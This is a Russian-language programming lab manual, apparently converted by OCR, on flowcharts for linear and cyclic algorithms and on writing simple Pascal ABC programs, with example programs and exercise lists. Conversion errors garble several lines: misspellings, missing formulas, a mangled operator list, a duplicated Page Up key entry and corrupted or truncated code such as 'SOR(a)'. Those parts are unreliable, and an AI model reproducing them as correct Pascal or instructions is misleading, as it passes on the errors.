

Базовые структуры циклического вычислительного процесса:



заданным (известным) числом повторений (рис.2а); цикл с предусловием (базовая конструкция Рис.2б); цикл с постусловием (базовая конструкция Рис.2в); Пример №1Составить блок - схему алгоритма вычисления:

 $z = \cos x + e^{\left|x-y\right|} + \left|x-y\right|^{x-y}$ Решение

 $\overline{4}$ 



**Пример № 2**. Составить блок - схему алгоритма, реализующего вычисление по формуле



**Пример №3**. Даны действительные числа X, E (X>0, E>0) Составить блок-схему алгоритма вычисления суммы членов бесконечного ряда

$$
S = \sum_{n=1}^{\infty} \frac{\cos nx}{n(n+1)}
$$

с точностью E=0,001.

*Решение*

Вычислять текущий член будем непосредственно по формуле

$$
Y = \frac{\cos nx}{n(n+1)}
$$

Блок-схема алгоритма



# Залание №1

1. Для вычисления объёма и площади полной поверхности цилиндра, если известны высота и диаметр основания.

2. Для вычисления объёма и площади полной поверхности конуса, если известны высота и диаметр основания.

3. Для вычисления среднего арифметического и геометрического трёх чисел А, В, и С.

4. Для вычисления площади треугольника, если известны три его стороны, а, в, с.

5. Для вычисления объёма и площади полной поверхности правильной четырёхугольной призмы, со стороной а и высотой Н.

6. Для вычисления длины и площади круга.

#### Залание №2



4.для вычисления функции



- 1. Составить алгоритм нахождения суммы первых 12 нечётных чисел.
- 2. Составить алгоритм нахождения произведения первых 15 чётных чисел.
- 3. Составить алгоритм нахождения суммы первых 21 чётных чисел.
- 4. Составить алгоритм нахождения произведения первых 20 нечётных чисел.
- 5. Составить алгоритм нахождения суммы 18 элементов арифметической прогрессии, если  $a_1 = 5$ ,  $d=6$ .
- 6. Составить алгоритм нахождения произведения 17 элементов арифметической прогрессии, если  $a_1 = 5$ ,  $d = 6$ .

6.для вычисления функции

# Залание №4



# Залание № 5

1. 
$$
a_n = \frac{(-1)^{n-1}}{3n+2}
$$
  
\n2.  $a_n = \frac{2n-1}{2^n}$   
\n3.  $a_n = \frac{1}{3^n} + \frac{2-n}{2\cos n}$   
\n4.  $a_n = \frac{(-1)^{n+1}}{(3n+2)(2-m)}$   
\n5.  $a_n = \frac{2n+1}{4^n}$   
\n6.  $a_n = \frac{1}{5^n} - \frac{2+n}{2\sin n}$ 

#### Порядок выполнения работы

- 1. Изучить краткую теорию.
- 2. Выполнить задание №1. (варианты по порядку в журнале). Составить алгоритм, записать его словесно формульным, графическим способами и на алгоритмическом языке.
- 3. Выполнить задание №2 Составить алгоритм, записать его словесно формульным, графическим способами и на алгоритмическом языке.
- 4. Выполнить задание №3 Составить алгоритм, записать его словесно формульным, графическим способами
- 5. Выполнить задание №4 Составить блок-схему алгоритма вычисления функции, используя схему циклического вычислительного процесса с известным заранее числом повторений.
- 6. Выполнить задание №5 Составить блок-схему алгоритма нахождения суммы бесконечного ряда с заданной точностью є., если общий член ряда имеет вид.
- 7. Оформить отчёт и слелать выводы.

# Практическая работа № 2

Тема: Составление программ линейной структуры.

Цель: Научиться составлять простые программы, вводить программы с клавиатуры, запускать их на выполнение. Изучить основные операторы.

# Оборудование: IBM РС

Программное обеспечение: WINDOWS, Pascal ABC

## **Контрольные вопросы:**

- 1. Назовите команды удаления, вставки символов и передвижения курсора?
- 2. С чего начинается программа?
- 3. Как описываются переменные?
- 4. С чего начинается основная программа?
- 5. Как записывается оператор ввода?
- 6. Как записывается оператор вывода?
- 7. Как записывается оператор присваивания?
- 8. Чем заканчивается программа?
- 9. Как сохранить программу на диске?

# **Краткая теория**

Язык программирования Паскаль был разработан Н. Виртом в 1968—1970 годах и получил широкое распространение благодаря наглядности программ и легкости при изучении. Он послужил основой для разработки других языков программирования (например, Ада, Модула - 2).

Система Pascal ABC основана на языке Delphi Pascal и призвана осуществить постепенный переход от простейших программ к модульному, объектно-ориентированному, событийному и компонентному программированию. Некоторые языковые конструкции в Pascal ABC допускают, наряду с основным, упрощенное использование, что позволяет использовать их на ранних этапах обучения. Например, в модулях может отсутствовать разделение на секцию интерфейса и секцию реализации. В этом случае модули устроены практически так же, как и основная программа, что позволяет приступить к их изучению параллельно с темой "Процедуры и функции". Тела методов можно определять непосредственно внутри классов (в стиле Java и C#), что позволяет создавать классы практически сразу после изучения записей, процедур и функций.

Загрузка АВС Паскаля

Загрузите АВС Паскаль с помощью ярлыка на рабочем столе или из главного меню ПУСК.

После загрузки системы экран разделен на три части:

- 1. служебную область;
- 2. окно ввода алгоритма программы рабочее окно;
- 3. окно ввода данных и вывода результатов программы.



Рис. 1

 Переход из основного окна в главное меню и обратно осуществляется посредством клавиши <F10>.

# **Запуск программы**

Для того чтобы запустить программу, в главном меню выбираем пункт

Программа/Выполнить или нажимаем значок . На экране в нижней части окна появляется сообщение

## **Сохранение программы**

Для того чтобы сохранить программу, необходимо:

• выйти в главное меню и выбрать режим Файл;

• в вертикальном меню выбрать пункт Сохранить как… ;

• в появившемся окне выбрать папку Children, затем выбрать свою папку (например,

Ivanov), ввести имя файла (например, prim1\_1) и нажать клавишу <Сохранить>.

# **Примечания.**

1. В именах файлов нельзя употреблять следующие символы: \*, =, +, [, ], \, |, :, ., <, >, /, ?, символ пробела и буквы русского алфавита.

2. Для быстрого сохранения файла можно воспользоваться командами Сохранить или Сохранить все меню Файл.

Выход из системы программирования Pascal ABC

Для того чтобы закончить работу, необходимо:

• выйти в главное меню и выбрать пункт Файл;

• в вертикальном меню выбрать пункт Выход;

• или нажать на кнопку  $\left[\times\right]_B$  правом углу строки заголовка.

# **Команды управления движением курсора**

<Home> — перемещение курсора в начало текущей строки;

<End> — перемещение курсора в конец текущей строки;

<Page Up> — перемещение курсора на страницу вверх;

<Page Up> — перемещение курсора на страницу вниз;

 $\langle$ Ctrl> +  $\langle$ Home> — перемещение курсора в левый верхний угол. Команды вставки и удаления текста

<Delete> — удаление символа, стоящего в позиции курсора;

<Backspace> — удаление символа, стоящего перед курсором;

<Ctrl> + <N> — вставка пустой страницы для ввода программы;

 $\langle$ Ctrl> +  $\langle$ Y> — удаление строки, в которой находится курсор.

Для ввода с клавиатуры используется оператор Read (или ReadLn).

Вызов: Read (r1, r2, …, rn).

Параметры r1, r2, …, rn имеют тип Integer, Real, Char или String.

Вывод на экран осуществляется с помощью операторов Write (или WriteLn). Вызов: Write (r1, r2, …, rn ).

Параметры: r1, r2, …, rn имеют тип Integer, Real, Boolean, Char или String.

#### **Выражения и операции**

Любое выражение имеет определенный тип и после вычисления возвращает некоторое значение. Простейшими выражениями являются переменные и константы. Более сложные выражения строятся из более простых с использованием операций, скобок, вызовов функций, индексов и приведений типов. Данные, к которым применяются операции, называются операндами.

В Pascal ABC имеются следующие операции:  $(a)$ , not,  $\land$ , \*,  $\land$ , div, mod, and, shl, shr, +, -, or, xor,  $=, >, <, \leq, \leq, \leq \mathbb{H}$ 

#### **Арифметические операции**

К арифметическим относятся бинарные операции + - \* / для вещественных и целых чисел, бинарные операции div и mod для целых чисел и унарные операции + и - для вещественных и целых чисел. Выражение, имеющее числовой тип, называется арифметическим. Тип арифметического выражения определяется по следующему правилу: если все операнды целые и в выражении отсутствует операция деления /, то выражение имеет тип integer, в противном случае выражение имеет тип real. Например, если b имеет тип byte, с имеет тип 1..9, то b+с и -b имеют тип integer, а 2.0+b и  $1/2$  - тип real.

Операции отношения

Операции отношения < >  $\leq$  >  $\leq$  =  $\leq$  =  $\leq$  возвращают значение типа boolean (логический) и применяются к операндам целого, вещественного, символьного, логического и строкового типов, а также к типизированным указателям. При сравнении символа и строки символ преобразуется в строку длины 1.



Типы ланных

Пример№1. Программа, вычисляющая произведение двух чисел

Program Myl; Var a, b, rez : Integer; Begin WriteLn ('Введите два числа через пробел'); ReadLn $(a, b)$ ;  $rez := a * b$ : WriteLn ('Их произвеление равно ', rez); WriteLn ('Нажмите <Enter>'); ReadLn End.

Пример №3 Составить программу вычислении

 $\frac{4,2}{a}-3,2b$ я значения выражения: program Prim 3; var a,b,c,d:real; begin writeln('Введите 3 численных значения через пробел и нажмите <Enter>:'); readln $(a,b,c)$ ;  $d:=(4.2/a-3.2*b)/(c/7+8);$ writeln( $'d=', d$ ); writeln('Для завершения работы программы нажмите <Enter>:'); readln end

Пример №2: Вычислить значение выражения:  $y=5x^3+16x^2+18x-29$ 

program Prim 2; var y,x:integer; begin writeln('Введите х:');  $readln(x);$  $y:=5*x*x*x+16*x*x+18*x-29;$ writeln( $y = \langle y \rangle$ ; readln end. Пример №4: Задан квадрат с длиной стороны а. Найти его площадь и длину диагонали. program Prim\_4; Var a, S, d: real; Begin Write('введите значение a=');  $Readln(a)$ ;

 $S:=SOR(a)$ :

Залание №1





1) Три сопротивления R1, R2, R3 соединены параллельно. Найти сопротивление соединения.

2) Определить время падения камня на поверхность земли с высоты h.

3) Определить расстояние, пройденное физическим телом за время t, если тело движется с постоянным ускорением, а и имеет в начальный момент времени скорость V0.

4) Написать программу вычисления сопротивления электрической цепи,

состоящей из двух последовательно(параллельно) соединенных сопротивлений.

5) Написать программу вычисления ёмкости электрической цепи, состоящей из двух последовательно(параллельно) соединенных конденсаторов.

6) Три конденсатора соединены последовательно. Найти общую ёмкость системы.

7) Составить программу для вычисления силы тока в цепи, если напряжение и сопротивление вводятся с клавиатуры.

8) Определить потребляемую мощность, если сила тока и сопротивление элемента вводятся с клавиатуры.

9) Определить время торможения автомобиля если скорость и ускорение вводятся с клавиатуры.

10) Определить расстояние, пройденное физическим телом за время t, если тело движется с постоянным ускорением, а и имеет в начальный момент времени скорость V0.

11) Составить программу вычисления давления столба жидкости плотностью  $\rho$ высотой H на дно сосуда.

12) Составьте программу вычисления механической работы, когда тело равномерно движется под действием приложенной к нему силы.

13) Составьте программу вычисления выталкивающей силы, действующей на тело объемом V, наполовину погруженное в жидкость плотностью  $\rho$ .

# **Задание №3**

1) Составить программу для вычисления среднего арифметического переменных А, В, С

2) Даны стороны *a* и *b* прямоугольника. Вычислите периметр, длину диагонали и площадь прямоугольника.

3) Дана длина ребра куба. Найти площадь грани, площадь полной поверхности и объем этого куба.

4) Треугольник задан своими сторонами a, b, c. Используя формулу Герона (, где р - полупериметр р=(а+b+с)/2 ) вычислите площадь треугольника.

5) Составить программу для вычисления объема конуса и площади полной поверхности при заданных радиусе основания и высоте.

6) Даны катеты прямоугольного треугольника. Найти гипотенузу и площадь.

7) Определить координаты вершины параболы  $y=ax^2+bx+c$  ( $a\leq 0$ ).

Коэффициенты a,b,c заданы.

8) Вычислить объем (V) и площадь (S) полной поверхности прямоугольного параллелепипеда по длинам его ребер а, в, с.

9) По данной высоте Н и диаметру основания D прямого кругового цилиндра вычислить его площадь полной поверхности (S) и объем (V).

10) Составьте программу вычисления длин высот треугольника, у которого длины сторон a, b, c.

11) По известному радиусу вычислите объем и площадь поверхности шара.

12) Найти площадь круга (S) и длину окружности (L) заданного радиуса.

